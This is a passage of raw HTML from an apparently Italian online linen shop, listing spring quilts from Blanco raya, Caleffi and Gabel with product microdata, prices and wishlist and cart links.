itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/631-trapuntino-primaverile-tinta-unita-ecru-ch1810.html"><meta itemprop="sku" content="parent-GBC694"><meta itemprop="mpn" content="parent-GBC694" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/631-trapuntino-primaverile-tinta-unita-ecru-ch1810.html" class="lnk_img product-image" title="Trapuntino primaverile tinta unita ecru ch1810."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59790-large_default/trapuntino-primaverile-tinta-unita-ecru-ch1810.jpg" alt="Trapuntino primaverile tinta unita ecru ch1810." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '631', false, 1); return false;" data-id-product="631" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino primaverile tinta unita ecru ch1810." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/631-trapuntino-primaverile-tinta-unita-ecru-ch1810.html" title="Trapuntino primaverile tinta unita ecru ch1810." itemprop="url"> <span itemprop="name">Trapuntino primaverile tinta unita ecru ch1810.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/631-trapuntino-primaverile-tinta-unita-ecru-ch1810.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="27.9" /><span class="price special-price">€ 27,90</span><span class="old price">€ 33,75</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/trapuntini/631-trapuntino-primaverile-tinta-unita-ecru-ch1810.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/632-trapuntino-primaverile-tinta-unita-ch1810.html"><meta itemprop="sku" content="parent-GBC694-BIAN"><meta itemprop="mpn" content="parent-GBC694-BIAN" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/632-trapuntino-primaverile-tinta-unita-ch1810.html" class="lnk_img product-image" title="Trapuntino primaverile tinta unita ch1810."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/59791-large_default/trapuntino-primaverile-tinta-unita-ch1810.jpg" alt="Trapuntino primaverile tinta unita ch1810." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '632', false, 1); return false;" data-id-product="632" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino primaverile tinta unita ch1810." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/632-trapuntino-primaverile-tinta-unita-ch1810.html" title="Trapuntino primaverile tinta unita ch1810." itemprop="url"> <span itemprop="name">Trapuntino primaverile tinta unita ch1810.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/632-trapuntino-primaverile-tinta-unita-ch1810.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="27.9" /><span class="price special-price">€ 27,90</span><span class="old price">€ 33,75</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/trapuntini/632-trapuntino-primaverile-tinta-unita-ch1810.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/633-trapuntino-primaverile-tinta-unita-ch1810.html"><meta itemprop="sku" content="parent-GBC694-GRIG"><meta itemprop="mpn" content="parent-GBC694-GRIG" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/633-trapuntino-primaverile-tinta-unita-ch1810.html" class="lnk_img product-image" title="Trapuntino primaverile tinta unita ch1810."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/45570-large_default/trapuntino-primaverile-tinta-unita-ch1810.jpg" alt="Trapuntino primaverile tinta unita ch1810." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '633', false, 1); return false;" data-id-product="633" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino primaverile tinta unita ch1810." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/633-trapuntino-primaverile-tinta-unita-ch1810.html" title="Trapuntino primaverile tinta unita ch1810." itemprop="url"> <span itemprop="name">Trapuntino primaverile tinta unita ch1810.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/633-trapuntino-primaverile-tinta-unita-ch1810.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="27.9" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 27,90</span><span class="old price">€ 33,75</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="633" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/634-trapuntino-primaverile-tinta-unita-ch1811-67.html"><meta itemprop="sku" content="parent-GBC695"><meta itemprop="mpn" content="parent-GBC695" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/634-trapuntino-primaverile-tinta-unita-ch1811-67.html" class="lnk_img product-image" title="Trapuntino primaverile tinta unita ch1811-67."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/45572-large_default/trapuntino-primaverile-tinta-unita-ch1811-67.jpg" alt="Trapuntino primaverile tinta unita ch1811-67." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '634', false, 1); return false;" data-id-product="634" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino primaverile tinta unita ch1811-67." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/634-trapuntino-primaverile-tinta-unita-ch1811-67.html" title="Trapuntino primaverile tinta unita ch1811-67." itemprop="url"> <span itemprop="name">Trapuntino primaverile tinta unita ch1811-67.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/634-trapuntino-primaverile-tinta-unita-ch1811-67.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="24.3" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 24,30</span><span class="old price">€ 29,25</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="634" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/635-trapuntino-primaverile-tinta-unita-ch1811-69.html"><meta itemprop="sku" content="parent-GBC696"><meta itemprop="mpn" content="parent-GBC696" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/635-trapuntino-primaverile-tinta-unita-ch1811-69.html" class="lnk_img product-image" title="Trapuntino primaverile tinta unita ch1811-69."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35928-large_default/trapuntino-primaverile-tinta-unita-ch1811-69.jpg" alt="Trapuntino primaverile tinta unita ch1811-69." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '635', false, 1); return false;" data-id-product="635" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino primaverile tinta unita ch1811-69." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/635-trapuntino-primaverile-tinta-unita-ch1811-69.html" title="Trapuntino primaverile tinta unita ch1811-69." itemprop="url"> <span itemprop="name">Trapuntino primaverile tinta unita ch1811-69.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/635-trapuntino-primaverile-tinta-unita-ch1811-69.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="27.9" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 27,90</span><span class="old price">€ 33,75</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="635" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/636-trapuntino-primaverile-tinta-unita-ecru-1812.html"><meta itemprop="sku" content="parent-GBC697"><meta itemprop="mpn" content="parent-GBC697" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/636-trapuntino-primaverile-tinta-unita-ecru-1812.html" class="lnk_img product-image" title="Trapuntino primaverile tinta unita ecru 1812."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/35930-large_default/trapuntino-primaverile-tinta-unita-ecru-1812.jpg" alt="Trapuntino primaverile tinta unita ecru 1812." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '636', false, 1); return false;" data-id-product="636" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino primaverile tinta unita ecru 1812." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/636-trapuntino-primaverile-tinta-unita-ecru-1812.html" title="Trapuntino primaverile tinta unita ecru 1812." itemprop="url"> <span itemprop="name">Trapuntino primaverile tinta unita ecru 1812.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/636-trapuntino-primaverile-tinta-unita-ecru-1812.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="27.9" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 27,90</span><span class="old price">€ 33,75</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="636" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/637-trapuntino-primaverile-tinta-unita-1812.html"><meta itemprop="sku" content="parent-GBC697-BIAN"><meta itemprop="mpn" content="parent-GBC697-BIAN" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/637-trapuntino-primaverile-tinta-unita-1812.html" class="lnk_img product-image" title="Trapuntino primaverile tinta unita 1812."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/36006-large_default/trapuntino-primaverile-tinta-unita-1812.jpg" alt="Trapuntino primaverile tinta unita 1812." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '637', false, 1); return false;" data-id-product="637" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino primaverile tinta unita 1812." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/637-trapuntino-primaverile-tinta-unita-1812.html" title="Trapuntino primaverile tinta unita 1812." itemprop="url"> <span itemprop="name">Trapuntino primaverile tinta unita 1812.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/637-trapuntino-primaverile-tinta-unita-1812.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="27.9" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 27,90</span><span class="old price">€ 33,75</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="637" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/638-trapuntino-primaverile-tinta-unita-1812.html"><meta itemprop="sku" content="parent-GBC697-GRIG"><meta itemprop="mpn" content="parent-GBC697-GRIG" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/638-trapuntino-primaverile-tinta-unita-1812.html" class="lnk_img product-image" title="Trapuntino primaverile tinta unita 1812."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/36007-large_default/trapuntino-primaverile-tinta-unita-1812.jpg" alt="Trapuntino primaverile tinta unita 1812." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '638', false, 1); return false;" data-id-product="638" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Trapuntino primaverile tinta unita 1812." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/638-trapuntino-primaverile-tinta-unita-1812.html" title="Trapuntino primaverile tinta unita 1812." itemprop="url"> <span itemprop="name">Trapuntino primaverile tinta unita 1812.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/638-trapuntino-primaverile-tinta-unita-1812.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="27.9" /><link itemprop="availability" href="https://schema.org/InStock"/> <span class="price special-price">€ 27,90</span><span class="old price">€ 33,75</span></div></div><div class="product_actions text-center"> <a rel="nofollow" class="product-btn cart-button active ajax_add_to_cart_button" href="https://www.biancheriaperlacasa.it/carrello?qty=1&amp;id_product=%7B%24categoryProduct.id_product%7Cintval%7D&amp;token=%7B%24static_token%7D&amp;add=" data-id-product="638" title="Aggiungi al carrello"> <span class="lnr lnr-cart"></span> <span class="lnr lnr-sync"></span> <span class="lnr lnr-checkmark-circle"></span> <span class="btn-text">Aggiungi al carrello</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/594-trapunta-primaverile-con-imbottitura-sofy-in-fibra-anallergica-favorita.html"><meta itemprop="sku" content="parent-BD1834"><meta itemprop="mpn" content="parent-BD1834" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/594-trapunta-primaverile-con-imbottitura-sofy-in-fibra-anallergica-favorita.html" class="lnk_img product-image" title="Trapunta primaverile con imbottitura sofy in fibra anallergica : favorita."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/32093-large_default/trapunta-primaverile-con-imbottitura-sofy-in-fibra-anallergica-favorita.jpg" alt="Trapunta primaverile con imbottitura sofy in fibra anallergica : favorita." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '594', false, 1); return false;" data-id-product="594" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Trapunta primaverile con imbottitura sofy in fibra anallergica : favorita." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/594-trapunta-primaverile-con-imbottitura-sofy-in-fibra-anallergica-favorita.html" title="Trapunta primaverile con imbottitura sofy in fibra anallergica : favorita." itemprop="url"> <span itemprop="name">Trapunta primaverile con imbottitura sofy in fibra anallergica : favorita.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/594-trapunta-primaverile-con-imbottitura-sofy-in-fibra-anallergica-favorita.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="109.35" /><span class="price special-price">€ 109,35</span><span class="old price">€ 131,40</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/trapuntini/594-trapunta-primaverile-con-imbottitura-sofy-in-fibra-anallergica-favorita.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/828-trapuntino-primaverile-stampato-con-imbottitura-in-fibra-anallergica-charm.html"><meta itemprop="sku" content="parent-BD1855"><meta itemprop="mpn" content="parent-BD1855" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/828-trapuntino-primaverile-stampato-con-imbottitura-in-fibra-anallergica-charm.html" class="lnk_img product-image" title="Trapuntino primaverile stampato con imbottitura in fibra anallergica : charm."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/45618-large_default/trapuntino-primaverile-stampato-con-imbottitura-in-fibra-anallergica-charm.jpg" alt="Trapuntino primaverile stampato con imbottitura in fibra anallergica : charm." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '828', false, 1); return false;" data-id-product="828" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Trapuntino primaverile stampato con imbottitura in fibra anallergica : charm." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/828-trapuntino-primaverile-stampato-con-imbottitura-in-fibra-anallergica-charm.html" title="Trapuntino primaverile stampato con imbottitura in fibra anallergica : charm." itemprop="url"> <span itemprop="name">Trapuntino primaverile stampato con imbottitura in fibra anallergica : charm.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/828-trapuntino-primaverile-stampato-con-imbottitura-in-fibra-anallergica-charm.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="82.8" /><span class="price special-price">€ 82,80</span><span class="old price">€ 99,45</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/trapuntini/828-trapuntino-primaverile-stampato-con-imbottitura-in-fibra-anallergica-charm.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/829-trapuntino-primaverile-stampato-con-imbottitura-in-fibra-anallergica-memory.html"><meta itemprop="sku" content="parent-BD1863"><meta itemprop="mpn" content="parent-BD1863" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/829-trapuntino-primaverile-stampato-con-imbottitura-in-fibra-anallergica-memory.html" class="lnk_img product-image" title="Trapuntino primaverile stampato con imbottitura in fibra anallergica : memory."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/45621-large_default/trapuntino-primaverile-stampato-con-imbottitura-in-fibra-anallergica-memory.jpg" alt="Trapuntino primaverile stampato con imbottitura in fibra anallergica : memory." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '829', false, 1); return false;" data-id-product="829" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Trapuntino primaverile stampato con imbottitura in fibra anallergica : memory." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/829-trapuntino-primaverile-stampato-con-imbottitura-in-fibra-anallergica-memory.html" title="Trapuntino primaverile stampato con imbottitura in fibra anallergica : memory." itemprop="url"> <span itemprop="name">Trapuntino primaverile stampato con imbottitura in fibra anallergica : memory.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/829-trapuntino-primaverile-stampato-con-imbottitura-in-fibra-anallergica-memory.html"><meta itemprop="priceValidUntil" content="2026-01-28"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="82.8" /><span class="price special-price">€ 82,80</span><span class="old price">€ 99,45</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/trapuntini/829-trapuntino-primaverile-stampato-con-imbottitura-in-fibra-anallergica-memory.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/trapuntini/830-trapuntino-copriletto-primaverile-con-imbottitura-in-fibra-anallergica-grazia.html"><meta itemprop="sku" content="parent-BD1866"><meta itemprop="mpn" content="parent-BD1866" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/trapuntini/830-trapuntino-copriletto-primaverile-con-imbottitura-in-fibra-anallergica-grazia.html" class="lnk_img product-image" title="Trapuntino copriletto primaverile con imbottitura in fibra anallergica : grazia."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/45624-large_default/trapuntino-copriletto-primaverile-con-imbottitura-in-fibra-anallergica-grazia.jpg" alt="Trapuntino copriletto primaverile con imbottitura in fibra anallergica : grazia." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '830', false, 1); return false;" data-id-product="830" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/5_caleffi"> <span itemprop="brand">Caleffi</span> </a><meta itemprop="description" content="Trapuntino copriletto primaverile con imbottitura in fibra anallergica : grazia." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/trapuntini/830-trapuntino-copriletto-primaverile-con-imbottitura-in-fibra-anallergica-grazia.html" title="Trapuntino copriletto primaverile con imbottitura in fibra anallergica : grazia." itemprop="url"> <span itemprop="name">Trapuntino copriletto primaverile con imbottitura in fibra anallergica : grazia.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" 